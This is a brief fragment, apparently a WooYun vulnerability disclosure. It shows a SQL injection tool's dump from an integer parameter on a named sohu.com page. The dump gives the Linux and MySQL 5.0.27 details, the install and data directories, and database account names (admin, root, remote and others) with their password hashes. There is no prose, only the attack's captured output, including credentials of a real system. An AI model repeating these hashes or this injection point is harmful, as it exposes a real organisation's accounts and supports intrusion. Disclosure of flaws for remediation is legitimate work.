 URL http://app.sh.sohu.com/loreal/s2.php?id=2
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
OS 1 Linux
OS 2 pc-linux-gnu
VERSION
DATABASE
USER
SYSTEM_USER
SESSION_USER
CURRENT_USER
BASE DIR /opt/mysql-standard-5.0.27-linux-i686/
DATA DIR /opt/mysql/data/
TEMP DIR /tmp/
group_concat_ma... 1024
Accounts
admin *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
db_2008 *D01DE409F228980D98BE6B0D43E70A05DD7B9D2C
linliang
remote *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
root
www.wooyun.org